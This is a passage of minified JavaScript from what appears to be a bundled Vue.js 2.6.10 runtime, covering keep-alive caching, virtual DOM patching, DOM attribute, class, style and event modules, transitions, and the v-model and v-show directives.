p=r[n];if(p){var o=Le(p.componentOptions);o&&!a(o)&&$e(r,n,e,i)}}}function $e(t,a,r,e){var i=t[a];!i||e&&i.tag===e.tag||i.componentInstance.$destroy(),t[a]=null,h(r,a)}he(Ae),we(Ae),Mr(Ae),$r(Ae),vr(Ae);var Te=[String,RegExp,Array],Pe={name:"keep-alive",abstract:!0,props:{include:Te,exclude:Te,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)$e(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(a){je(t,(function(t){return Ee(a,t)}))})),this.$watch("exclude",(function(a){je(t,(function(t){return!Ee(a,t)}))}))},render:function(){var t=this.$slots.default,a=Ar(t),r=a&&a.componentOptions;if(r){var e=Le(r),i=this,n=i.include,p=i.exclude;if(n&&(!e||!Ee(n,e))||p&&e&&Ee(p,e))return a;var o=this,c=o.cache,l=o.keys,s=null==a.key?r.Ctor.cid+(r.tag?"::"+r.tag:""):a.key;c[s]?(a.componentInstance=c[s].componentInstance,h(l,s),l.push(s)):(c[s]=a,l.push(s),this.max&&l.length>parseInt(this.max)&&$e(c,l[0],l,this._vnode)),a.data.keepAlive=!0}return a||t&&t[0]}},De={KeepAlive:Pe};function Ie(t){var a={get:function(){return H}};Object.defineProperty(t,"config",a),t.util={warn:dt,extend:j,mergeOptions:Qt,defineReactive:Pt},t.set=Dt,t.delete=It,t.nextTick=ua,t.observable=function(t){return Tt(t),t},t.options=Object.create(null),V.forEach((function(a){t.options[a+"s"]=Object.create(null)})),t.options._base=t,j(t.options.components,De),_e(t),ke(t),Oe(t),Me(t)}Ie(Ae),Object.defineProperty(Ae.prototype,"$isServer",{get:ct}),Object.defineProperty(Ae.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Ae,"FunctionalRenderContext",{value:Ja}),Ae.version="2.6.10";var Be=w("style,class"),ze=w("input,textarea,option,select,progress"),Ne=function(t,a,r){return"value"===r&&ze(t)&&"button"!==a||"selected"===r&&"option"===t||"checked"===r&&"input"===t||"muted"===r&&"video"===t},Ve=w("contenteditable,draggable,spellcheck"),Fe=w("events,caret,typing,plaintext-only"),He=function(t,a){return Ze(a)||"false"===a?"false":"contenteditable"===t&&Fe(a)?a:"true"},Re=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),We="http://www.w3.org/1999/xlink",Ge=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Ue=function(t){return Ge(t)?t.slice(6,t.length):""},Ze=function(t){return null==t||!1===t};function Qe(t){var a=t.data,r=t,e=t;while(i(e.componentInstance))e=e.componentInstance._vnode,e&&e.data&&(a=Ye(e.data,a));while(i(r=r.parent))r&&r.data&&(a=Ye(a,r.data));return qe(a.staticClass,a.class)}function Ye(t,a){return{staticClass:Je(t.staticClass,a.staticClass),class:i(t.class)?[t.class,a.class]:a.class}}function qe(t,a){return i(t)||i(a)?Je(t,Xe(a)):""}function Je(t,a){return t?a?t+" "+a:t:a||""}function Xe(t){return Array.isArray(t)?Ke(t):c(t)?ti(t):"string"===typeof t?t:""}function Ke(t){for(var a,r="",e=0,n=t.length;e<n;e++)i(a=Xe(t[e]))&&""!==a&&(r&&(r+=" "),r+=a);return r}function ti(t){var a="";for(var r in t)t[r]&&(a&&(a+=" "),a+=r);return a}var ai={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},ri=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ei=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),ii=function(t){return ri(t)||ei(t)};function ni(t){return ei(t)?"svg":"math"===t?"math":void 0}var pi=Object.create(null);function oi(t){if(!q)return!0;if(ii(t))return!1;if(t=t.toLowerCase(),null!=pi[t])return pi[t];var a=document.createElement(t);return t.indexOf("-")>-1?pi[t]=a.constructor===window.HTMLUnknownElement||a.constructor===window.HTMLElement:pi[t]=/HTMLUnknownElement/.test(a.toString())}var ci=w("text,number,password,search,email,tel,url");function li(t){if("string"===typeof t){var a=document.querySelector(t);return a||document.createElement("div")}return t}function si(t,a){var r=document.createElement(t);return"select"!==t?r:(a.data&&a.data.attrs&&void 0!==a.data.attrs.multiple&&r.setAttribute("multiple","multiple"),r)}function gi(t,a){return document.createElementNS(ai[t],a)}function mi(t){return document.createTextNode(t)}function di(t){return document.createComment(t)}function ui(t,a,r){t.insertBefore(a,r)}function fi(t,a){t.removeChild(a)}function wi(t,a){t.appendChild(a)}function vi(t){return t.parentNode}function hi(t){return t.nextSibling}function xi(t){return t.tagName}function bi(t,a){t.textContent=a}function yi(t,a){t.setAttribute(a,"")}var Ai=Object.freeze({createElement:si,createElementNS:gi,createTextNode:mi,createComment:di,insertBefore:ui,removeChild:fi,appendChild:wi,parentNode:vi,nextSibling:hi,tagName:xi,setTextContent:bi,setStyleScope:yi}),_i={create:function(t,a){ki(a)},update:function(t,a){t.data.ref!==a.data.ref&&(ki(t,!0),ki(a))},destroy:function(t){ki(t,!0)}};function ki(t,a){var r=t.data.ref;if(i(r)){var e=t.context,n=t.componentInstance||t.elm,p=e.$refs;a?Array.isArray(p[r])?h(p[r],n):p[r]===n&&(p[r]=void 0):t.data.refInFor?Array.isArray(p[r])?p[r].indexOf(n)<0&&p[r].push(n):p[r]=[n]:p[r]=n}}var Oi=new xt("",{},[]),Si=["create","activate","update","remove","destroy"];function Ci(t,a){return t.key===a.key&&(t.tag===a.tag&&t.isComment===a.isComment&&i(t.data)===i(a.data)&&Mi(t,a)||n(t.isAsyncPlaceholder)&&t.asyncFactory===a.asyncFactory&&e(a.asyncFactory.error))}function Mi(t,a){if("input"!==t.tag)return!0;var r,e=i(r=t.data)&&i(r=r.attrs)&&r.type,n=i(r=a.data)&&i(r=r.attrs)&&r.type;return e===n||ci(e)&&ci(n)}function Li(t,a,r){var e,n,p={};for(e=a;e<=r;++e)n=t[e].key,i(n)&&(p[n]=e);return p}function Ei(t){var a,r,p={},c=t.modules,l=t.nodeOps;for(a=0;a<Si.length;++a)for(p[Si[a]]=[],r=0;r<c.length;++r)i(c[r][Si[a]])&&p[Si[a]].push(c[r][Si[a]]);function s(t){return new xt(l.tagName(t).toLowerCase(),{},[],void 0,t)}function g(t,a){function r(){0===--r.listeners&&m(t)}return r.listeners=a,r}function m(t){var a=l.parentNode(t);i(a)&&l.removeChild(a,t)}function d(t,a,r,e,p,o,c){if(i(t.elm)&&i(o)&&(t=o[c]=_t(t)),t.isRootInsert=!p,!u(t,a,r,e)){var s=t.data,g=t.children,m=t.tag;i(m)?(t.elm=t.ns?l.createElementNS(t.ns,m):l.createElement(m,t),A(t),x(t,g,a),i(s)&&y(t,a),h(r,t.elm,e)):n(t.isComment)?(t.elm=l.createComment(t.text),h(r,t.elm,e)):(t.elm=l.createTextNode(t.text),h(r,t.elm,e))}}function u(t,a,r,e){var p=t.data;if(i(p)){var o=i(t.componentInstance)&&p.keepAlive;if(i(p=p.hook)&&i(p=p.init)&&p(t,!1),i(t.componentInstance))return f(t,a),h(r,t.elm,e),n(o)&&v(t,a,r,e),!0}}function f(t,a){i(t.data.pendingInsert)&&(a.push.apply(a,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,b(t)?(y(t,a),A(t)):(ki(t),a.push(t))}function v(t,a,r,e){var n,o=t;while(o.componentInstance)if(o=o.componentInstance._vnode,i(n=o.data)&&i(n=n.transition)){for(n=0;n<p.activate.length;++n)p.activate[n](Oi,o);a.push(o);break}h(r,t.elm,e)}function h(t,a,r){i(t)&&(i(r)?l.parentNode(r)===t&&l.insertBefore(t,a,r):l.appendChild(t,a))}function x(t,a,r){if(Array.isArray(a)){0;for(var e=0;e<a.length;++e)d(a[e],r,t.elm,null,!0,a,e)}else o(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function b(t){while(t.componentInstance)t=t.componentInstance._vnode;return i(t.tag)}function y(t,r){for(var e=0;e<p.create.length;++e)p.create[e](Oi,t);a=t.data.hook,i(a)&&(i(a.create)&&a.create(Oi,t),i(a.insert)&&r.push(t))}function A(t){var a;if(i(a=t.fnScopeId))l.setStyleScope(t.elm,a);else{var r=t;while(r)i(a=r.context)&&i(a=a.$options._scopeId)&&l.setStyleScope(t.elm,a),r=r.parent}i(a=Lr)&&a!==t.context&&a!==t.fnContext&&i(a=a.$options._scopeId)&&l.setStyleScope(t.elm,a)}function _(t,a,r,e,i,n){for(;e<=i;++e)d(r[e],n,t,a,!1,r,e)}function k(t){var a,r,e=t.data;if(i(e))for(i(a=e.hook)&&i(a=a.destroy)&&a(t),a=0;a<p.destroy.length;++a)p.destroy[a](t);if(i(a=t.children))for(r=0;r<t.children.length;++r)k(t.children[r])}function O(t,a,r,e){for(;r<=e;++r){var n=a[r];i(n)&&(i(n.tag)?(S(n),k(n)):m(n.elm))}}function S(t,a){if(i(a)||i(t.data)){var r,e=p.remove.length+1;for(i(a)?a.listeners+=e:a=g(t.elm,e),i(r=t.componentInstance)&&i(r=r._vnode)&&i(r.data)&&S(r,a),r=0;r<p.remove.length;++r)p.remove[r](t,a);i(r=t.data.hook)&&i(r=r.remove)?r(t,a):a()}else m(t.elm)}function C(t,a,r,n,p){var o,c,s,g,m=0,u=0,f=a.length-1,w=a[0],v=a[f],h=r.length-1,x=r[0],b=r[h],y=!p;while(m<=f&&u<=h)e(w)?w=a[++m]:e(v)?v=a[--f]:Ci(w,x)?(L(w,x,n,r,u),w=a[++m],x=r[++u]):Ci(v,b)?(L(v,b,n,r,h),v=a[--f],b=r[--h]):Ci(w,b)?(L(w,b,n,r,h),y&&l.insertBefore(t,w.elm,l.nextSibling(v.elm)),w=a[++m],b=r[--h]):Ci(v,x)?(L(v,x,n,r,u),y&&l.insertBefore(t,v.elm,w.elm),v=a[--f],x=r[++u]):(e(o)&&(o=Li(a,m,f)),c=i(x.key)?o[x.key]:M(x,a,m,f),e(c)?d(x,n,t,w.elm,!1,r,u):(s=a[c],Ci(s,x)?(L(s,x,n,r,u),a[c]=void 0,y&&l.insertBefore(t,s.elm,w.elm)):d(x,n,t,w.elm,!1,r,u)),x=r[++u]);m>f?(g=e(r[h+1])?null:r[h+1].elm,_(t,g,r,u,h,n)):u>h&&O(t,a,m,f)}function M(t,a,r,e){for(var n=r;n<e;n++){var p=a[n];if(i(p)&&Ci(t,p))return n}}function L(t,a,r,o,c,s){if(t!==a){i(a.elm)&&i(o)&&(a=o[c]=_t(a));var g=a.elm=t.elm;if(n(t.isAsyncPlaceholder))i(a.asyncFactory.resolved)?$(t.elm,a,r):a.isAsyncPlaceholder=!0;else if(n(a.isStatic)&&n(t.isStatic)&&a.key===t.key&&(n(a.isCloned)||n(a.isOnce)))a.componentInstance=t.componentInstance;else{var m,d=a.data;i(d)&&i(m=d.hook)&&i(m=m.prepatch)&&m(t,a);var u=t.children,f=a.children;if(i(d)&&b(a)){for(m=0;m<p.update.length;++m)p.update[m](t,a);i(m=d.hook)&&i(m=m.update)&&m(t,a)}e(a.text)?i(u)&&i(f)?u!==f&&C(g,u,f,r,s):i(f)?(i(t.text)&&l.setTextContent(g,""),_(g,null,f,0,f.length-1,r)):i(u)?O(g,u,0,u.length-1):i(t.text)&&l.setTextContent(g,""):t.text!==a.text&&l.setTextContent(g,a.text),i(d)&&i(m=d.hook)&&i(m=m.postpatch)&&m(t,a)}}}function E(t,a,r){if(n(r)&&i(t.parent))t.parent.data.pendingInsert=a;else for(var e=0;e<a.length;++e)a[e].data.hook.insert(a[e])}var j=w("attrs,class,staticClass,staticStyle,key");function $(t,a,r,e){var p,o=a.tag,c=a.data,l=a.children;if(e=e||c&&c.pre,a.elm=t,n(a.isComment)&&i(a.asyncFactory))return a.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(p=c.hook)&&i(p=p.init)&&p(a,!0),i(p=a.componentInstance)))return f(a,r),!0;if(i(o)){if(i(l))if(t.hasChildNodes())if(i(p=c)&&i(p=p.domProps)&&i(p=p.innerHTML)){if(p!==t.innerHTML)return!1}else{for(var s=!0,g=t.firstChild,m=0;m<l.length;m++){if(!g||!$(g,l[m],r,e)){s=!1;break}g=g.nextSibling}if(!s||g)return!1}else x(a,l,r);if(i(c)){var d=!1;for(var u in c)if(!j(u)){d=!0,y(a,r);break}!d&&c["class"]&&wa(c["class"])}}else t.data!==a.text&&(t.data=a.text);return!0}return function(t,a,r,o){if(!e(a)){var c=!1,g=[];if(e(t))c=!0,d(a,g);else{var m=i(t.nodeType);if(!m&&Ci(t,a))L(t,a,g,null,null,o);else{if(m){if(1===t.nodeType&&t.hasAttribute(N)&&(t.removeAttribute(N),r=!0),n(r)&&$(t,a,g))return E(a,g,!0),t;t=s(t)}var u=t.elm,f=l.parentNode(u);if(d(a,g,u._leaveCb?null:f,l.nextSibling(u)),i(a.parent)){var w=a.parent,v=b(a);while(w){for(var h=0;h<p.destroy.length;++h)p.destroy[h](w);if(w.elm=a.elm,v){for(var x=0;x<p.create.length;++x)p.create[x](Oi,w);var y=w.data.hook.insert;if(y.merged)for(var A=1;A<y.fns.length;A++)y.fns[A]()}else ki(w);w=w.parent}}i(f)?O(f,[t],0,0):i(t.tag)&&k(t)}}return E(a,g,c),a.elm}i(t)&&k(t)}}var ji={create:$i,update:$i,destroy:function(t){$i(t,Oi)}};function $i(t,a){(t.data.directives||a.data.directives)&&Ti(t,a)}function Ti(t,a){var r,e,i,n=t===Oi,p=a===Oi,o=Di(t.data.directives,t.context),c=Di(a.data.directives,a.context),l=[],s=[];for(r in c)e=o[r],i=c[r],e?(i.oldValue=e.value,i.oldArg=e.arg,Bi(i,"update",a,t),i.def&&i.def.componentUpdated&&s.push(i)):(Bi(i,"bind",a,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var g=function(){for(var r=0;r<l.length;r++)Bi(l[r],"inserted",a,t)};n?ya(a,"insert",g):g()}if(s.length&&ya(a,"postpatch",(function(){for(var r=0;r<s.length;r++)Bi(s[r],"componentUpdated",a,t)})),!n)for(r in o)c[r]||Bi(o[r],"unbind",t,t,p)}var Pi=Object.create(null);function Di(t,a){var r,e,i=Object.create(null);if(!t)return i;for(r=0;r<t.length;r++)e=t[r],e.modifiers||(e.modifiers=Pi),i[Ii(e)]=e,e.def=Yt(a.$options,"directives",e.name,!0);return i}function Ii(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function Bi(t,a,r,e,i){var n=t.def&&t.def[a];if(n)try{n(r.elm,t,r,e,i)}catch(Ap){aa(Ap,r.context,"directive "+t.name+" "+a+" hook")}}var zi=[_i,ji];function Ni(t,a){var r=a.componentOptions;if((!i(r)||!1!==r.Ctor.options.inheritAttrs)&&(!e(t.data.attrs)||!e(a.data.attrs))){var n,p,o,c=a.elm,l=t.data.attrs||{},s=a.data.attrs||{};for(n in i(s.__ob__)&&(s=a.data.attrs=j({},s)),s)p=s[n],o=l[n],o!==p&&Vi(c,n,p);for(n in(tt||rt)&&s.value!==l.value&&Vi(c,"value",s.value),l)e(s[n])&&(Ge(n)?c.removeAttributeNS(We,Ue(n)):Ve(n)||c.removeAttribute(n))}}function Vi(t,a,r){t.tagName.indexOf("-")>-1?Fi(t,a,r):Re(a)?Ze(r)?t.removeAttribute(a):(r="allowfullscreen"===a&&"EMBED"===t.tagName?"true":a,t.setAttribute(a,r)):Ve(a)?t.setAttribute(a,He(a,r)):Ge(a)?Ze(r)?t.removeAttributeNS(We,Ue(a)):t.setAttributeNS(We,a,r):Fi(t,a,r)}function Fi(t,a,r){if(Ze(r))t.removeAttribute(a);else{if(tt&&!at&&"TEXTAREA"===t.tagName&&"placeholder"===a&&""!==r&&!t.__ieph){var e=function(a){a.stopImmediatePropagation(),t.removeEventListener("input",e)};t.addEventListener("input",e),t.__ieph=!0}t.setAttribute(a,r)}}var Hi={create:Ni,update:Ni};function Ri(t,a){var r=a.elm,n=a.data,p=t.data;if(!(e(n.staticClass)&&e(n.class)&&(e(p)||e(p.staticClass)&&e(p.class)))){var o=Qe(a),c=r._transitionClasses;i(c)&&(o=Je(o,Xe(c))),o!==r._prevClass&&(r.setAttribute("class",o),r._prevClass=o)}}var Wi,Gi={create:Ri,update:Ri},Ui="__r",Zi="__c";function Qi(t){if(i(t[Ui])){var a=tt?"change":"input";t[a]=[].concat(t[Ui],t[a]||[]),delete t[Ui]}i(t[Zi])&&(t.change=[].concat(t[Zi],t.change||[]),delete t[Zi])}function Yi(t,a,r){var e=Wi;return function i(){var n=a.apply(null,arguments);null!==n&&Xi(t,i,r,e)}}var qi=pa&&!(it&&Number(it[1])<=53);function Ji(t,a,r,e){if(qi){var i=Ur,n=a;a=n._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return n.apply(this,arguments)}}Wi.addEventListener(t,a,pt?{capture:r,passive:e}:r)}function Xi(t,a,r,e){(e||Wi).removeEventListener(t,a._wrapper||a,r)}function Ki(t,a){if(!e(t.data.on)||!e(a.data.on)){var r=a.data.on||{},i=t.data.on||{};Wi=a.elm,Qi(r),ba(r,i,Ji,Xi,Yi,a.context),Wi=void 0}}var tn,an={create:Ki,update:Ki};function rn(t,a){if(!e(t.data.domProps)||!e(a.data.domProps)){var r,n,p=a.elm,o=t.data.domProps||{},c=a.data.domProps||{};for(r in i(c.__ob__)&&(c=a.data.domProps=j({},c)),o)r in c||(p[r]="");for(r in c){if(n=c[r],"textContent"===r||"innerHTML"===r){if(a.children&&(a.children.length=0),n===o[r])continue;1===p.childNodes.length&&p.removeChild(p.childNodes[0])}if("value"===r&&"PROGRESS"!==p.tagName){p._value=n;var l=e(n)?"":String(n);en(p,l)&&(p.value=l)}else if("innerHTML"===r&&ei(p.tagName)&&e(p.innerHTML)){tn=tn||document.createElement("div"),tn.innerHTML="<svg>"+n+"</svg>";var s=tn.firstChild;while(p.firstChild)p.removeChild(p.firstChild);while(s.firstChild)p.appendChild(s.firstChild)}else if(n!==o[r])try{p[r]=n}catch(Ap){}}}}function en(t,a){return!t.composing&&("OPTION"===t.tagName||nn(t,a)||pn(t,a))}function nn(t,a){var r=!0;try{r=document.activeElement!==t}catch(Ap){}return r&&t.value!==a}function pn(t,a){var r=t.value,e=t._vModifiers;if(i(e)){if(e.number)return f(r)!==f(a);if(e.trim)return r.trim()!==a.trim()}return r!==a}var on={create:rn,update:rn},cn=y((function(t){var a={},r=/;(?![^(]*\))/g,e=/:(.+)/;return t.split(r).forEach((function(t){if(t){var r=t.split(e);r.length>1&&(a[r[0].trim()]=r[1].trim())}})),a}));function ln(t){var a=sn(t.style);return t.staticStyle?j(t.staticStyle,a):a}function sn(t){return Array.isArray(t)?$(t):"string"===typeof t?cn(t):t}function gn(t,a){var r,e={};if(a){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(r=ln(i.data))&&j(e,r)}(r=ln(t.data))&&j(e,r);var n=t;while(n=n.parent)n.data&&(r=ln(n.data))&&j(e,r);return e}var mn,dn=/^--/,un=/\s*!important$/,fn=function(t,a,r){if(dn.test(a))t.style.setProperty(a,r);else if(un.test(r))t.style.setProperty(S(a),r.replace(un,""),"important");else{var e=vn(a);if(Array.isArray(r))for(var i=0,n=r.length;i<n;i++)t.style[e]=r[i];else t.style[e]=r}},wn=["Webkit","Moz","ms"],vn=y((function(t){if(mn=mn||document.createElement("div").style,t=_(t),"filter"!==t&&t in mn)return t;for(var a=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<wn.length;r++){var e=wn[r]+a;if(e in mn)return e}}));function hn(t,a){var r=a.data,n=t.data;if(!(e(r.staticStyle)&&e(r.style)&&e(n.staticStyle)&&e(n.style))){var p,o,c=a.elm,l=n.staticStyle,s=n.normalizedStyle||n.style||{},g=l||s,m=sn(a.data.style)||{};a.data.normalizedStyle=i(m.__ob__)?j({},m):m;var d=gn(a,!0);for(o in g)e(d[o])&&fn(c,o,"");for(o in d)p=d[o],p!==g[o]&&fn(c,o,null==p?"":p)}}var xn={create:hn,update:hn},bn=/\s+/;function yn(t,a){if(a&&(a=a.trim()))if(t.classList)a.indexOf(" ")>-1?a.split(bn).forEach((function(a){return t.classList.add(a)})):t.classList.add(a);else{var r=" "+(t.getAttribute("class")||"")+" ";r.indexOf(" "+a+" ")<0&&t.setAttribute("class",(r+a).trim())}}function An(t,a){if(a&&(a=a.trim()))if(t.classList)a.indexOf(" ")>-1?a.split(bn).forEach((function(a){return t.classList.remove(a)})):t.classList.remove(a),t.classList.length||t.removeAttribute("class");else{var r=" "+(t.getAttribute("class")||"")+" ",e=" "+a+" ";while(r.indexOf(e)>=0)r=r.replace(e," ");r=r.trim(),r?t.setAttribute("class",r):t.removeAttribute("class")}}function _n(t){if(t){if("object"===typeof t){var a={};return!1!==t.css&&j(a,kn(t.name||"v")),j(a,t),a}return"string"===typeof t?kn(t):void 0}}var kn=y((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),On=q&&!at,Sn="transition",Cn="animation",Mn="transition",Ln="transitionend",En="animation",jn="animationend";On&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Mn="WebkitTransition",Ln="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(En="WebkitAnimation",jn="webkitAnimationEnd"));var $n=q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Tn(t){$n((function(){$n(t)}))}function Pn(t,a){var r=t._transitionClasses||(t._transitionClasses=[]);r.indexOf(a)<0&&(r.push(a),yn(t,a))}function Dn(t,a){t._transitionClasses&&h(t._transitionClasses,a),An(t,a)}function In(t,a,r){var e=zn(t,a),i=e.type,n=e.timeout,p=e.propCount;if(!i)return r();var o=i===Sn?Ln:jn,c=0,l=function(){t.removeEventListener(o,s),r()},s=function(a){a.target===t&&++c>=p&&l()};setTimeout((function(){c<p&&l()}),n+1),t.addEventListener(o,s)}var Bn=/\b(transform|all)(,|$)/;function zn(t,a){var r,e=window.getComputedStyle(t),i=(e[Mn+"Delay"]||"").split(", "),n=(e[Mn+"Duration"]||"").split(", "),p=Nn(i,n),o=(e[En+"Delay"]||"").split(", "),c=(e[En+"Duration"]||"").split(", "),l=Nn(o,c),s=0,g=0;a===Sn?p>0&&(r=Sn,s=p,g=n.length):a===Cn?l>0&&(r=Cn,s=l,g=c.length):(s=Math.max(p,l),r=s>0?p>l?Sn:Cn:null,g=r?r===Sn?n.length:c.length:0);var m=r===Sn&&Bn.test(e[Mn+"Property"]);return{type:r,timeout:s,propCount:g,hasTransform:m}}function Nn(t,a){while(t.length<a.length)t=t.concat(t);return Math.max.apply(null,a.map((function(a,r){return Vn(a)+Vn(t[r])})))}function Vn(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Fn(t,a){var r=t.elm;i(r._leaveCb)&&(r._leaveCb.cancelled=!0,r._leaveCb());var n=_n(t.data.transition);if(!e(n)&&!i(r._enterCb)&&1===r.nodeType){var p=n.css,o=n.type,l=n.enterClass,s=n.enterToClass,g=n.enterActiveClass,m=n.appearClass,d=n.appearToClass,u=n.appearActiveClass,w=n.beforeEnter,v=n.enter,h=n.afterEnter,x=n.enterCancelled,b=n.beforeAppear,y=n.appear,A=n.afterAppear,_=n.appearCancelled,k=n.duration,O=Lr,S=Lr.$vnode;while(S&&S.parent)O=S.context,S=S.parent;var C=!O._isMounted||!t.isRootInsert;if(!C||y||""===y){var M=C&&m?m:l,L=C&&u?u:g,E=C&&d?d:s,j=C&&b||w,$=C&&"function"===typeof y?y:v,T=C&&A||h,P=C&&_||x,D=f(c(k)?k.enter:k);0;var I=!1!==p&&!at,B=Wn($),N=r._enterCb=z((function(){I&&(Dn(r,E),Dn(r,L)),N.cancelled?(I&&Dn(r,M),P&&P(r)):T&&T(r),r._enterCb=null}));t.data.show||ya(t,"insert",(function(){var a=r.parentNode,e=a&&a._pending&&a._pending[t.key];e&&e.tag===t.tag&&e.elm._leaveCb&&e.elm._leaveCb(),$&&$(r,N)})),j&&j(r),I&&(Pn(r,M),Pn(r,L),Tn((function(){Dn(r,M),N.cancelled||(Pn(r,E),B||(Rn(D)?setTimeout(N,D):In(r,o,N)))}))),t.data.show&&(a&&a(),$&&$(r,N)),I||B||N()}}}function Hn(t,a){var r=t.elm;i(r._enterCb)&&(r._enterCb.cancelled=!0,r._enterCb());var n=_n(t.data.transition);if(e(n)||1!==r.nodeType)return a();if(!i(r._leaveCb)){var p=n.css,o=n.type,l=n.leaveClass,s=n.leaveToClass,g=n.leaveActiveClass,m=n.beforeLeave,d=n.leave,u=n.afterLeave,w=n.leaveCancelled,v=n.delayLeave,h=n.duration,x=!1!==p&&!at,b=Wn(d),y=f(c(h)?h.leave:h);0;var A=r._leaveCb=z((function(){r.parentNode&&r.parentNode._pending&&(r.parentNode._pending[t.key]=null),x&&(Dn(r,s),Dn(r,g)),A.cancelled?(x&&Dn(r,l),w&&w(r)):(a(),u&&u(r)),r._leaveCb=null}));v?v(_):_()}function _(){A.cancelled||(!t.data.show&&r.parentNode&&((r.parentNode._pending||(r.parentNode._pending={}))[t.key]=t),m&&m(r),x&&(Pn(r,l),Pn(r,g),Tn((function(){Dn(r,l),A.cancelled||(Pn(r,s),b||(Rn(y)?setTimeout(A,y):In(r,o,A)))}))),d&&d(r,A),x||b||A())}}function Rn(t){return"number"===typeof t&&!isNaN(t)}function Wn(t){if(e(t))return!1;var a=t.fns;return i(a)?Wn(Array.isArray(a)?a[0]:a):(t._length||t.length)>1}function Gn(t,a){!0!==a.data.show&&Fn(a)}var Un=q?{create:Gn,activate:Gn,remove:function(t,a){!0!==t.data.show?Hn(t,a):a()}}:{},Zn=[Hi,Gi,an,on,xn,Un],Qn=Zn.concat(zi),Yn=Ei({nodeOps:Ai,modules:Qn});at&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&ep(t,"input")}));var qn={inserted:function(t,a,r,e){"select"===r.tag?(e.elm&&!e.elm._vOptions?ya(r,"postpatch",(function(){qn.componentUpdated(t,a,r)})):Jn(t,a,r.context),t._vOptions=[].map.call(t.options,tp)):("textarea"===r.tag||ci(t.type))&&(t._vModifiers=a.modifiers,a.modifiers.lazy||(t.addEventListener("compositionstart",ap),t.addEventListener("compositionend",rp),t.addEventListener("change",rp),at&&(t.vmodel=!0)))},componentUpdated:function(t,a,r){if("select"===r.tag){Jn(t,a,r.context);var e=t._vOptions,i=t._vOptions=[].map.call(t.options,tp);if(i.some((function(t,a){return!I(t,e[a])}))){var n=t.multiple?a.value.some((function(t){return Kn(t,i)})):a.value!==a.oldValue&&Kn(a.value,i);n&&ep(t,"change")}}}};function Jn(t,a,r){Xn(t,a,r),(tt||rt)&&setTimeout((function(){Xn(t,a,r)}),0)}function Xn(t,a,r){var e=a.value,i=t.multiple;if(!i||Array.isArray(e)){for(var n,p,o=0,c=t.options.length;o<c;o++)if(p=t.options[o],i)n=B(e,tp(p))>-1,p.selected!==n&&(p.selected=n);else if(I(tp(p),e))return void(t.selectedIndex!==o&&(t.selectedIndex=o));i||(t.selectedIndex=-1)}}function Kn(t,a){return a.every((function(a){return!I(a,t)}))}function tp(t){return"_value"in t?t._value:t.value}function ap(t){t.target.composing=!0}function rp(t){t.target.composing&&(t.target.composing=!1,ep(t.target,"input"))}function ep(t,a){var r=document.createEvent("HTMLEvents");r.initEvent(a,!0,!0),t.dispatchEvent(r)}function ip(t){return!t.componentInstance||t.data&&t.data.transition?t:ip(t.componentInstance._vnode)}var np={bind:function(t,a,r){var e=a.value;r=ip(r);var i=r.data&&r.data.transition,n=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;e&&i?(r.data.show=!0,Fn(r,(function(){t.style.display=n}))):t.style.display=e?n:"none"},update:function(t,a,r){var e=a.value,i=a.oldValue;if(!e!==!i){r=ip(r);var n=r.data&&r.data.transition;n?(r.data.show=!0,e?Fn(r,(function(){t.style.display=t.__vOriginalDisplay})):Hn(r,(function(){t.style.display="none"}))):t.style.display=e?t.__vOriginalDisplay:"none"}},unbind:function(t,a,r,e,i){i||(t.style.display=t.__vOriginalDisplay)}},pp={model:qn,show:np},op={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function cp(t){var a=t&&t.componentOptions;return a&&a.Ctor.options.abstract?cp(Ar(a.children)):t}function lp(t){var a={},r=t.$options;for(var e in r.propsData)a[e]=t[e];var 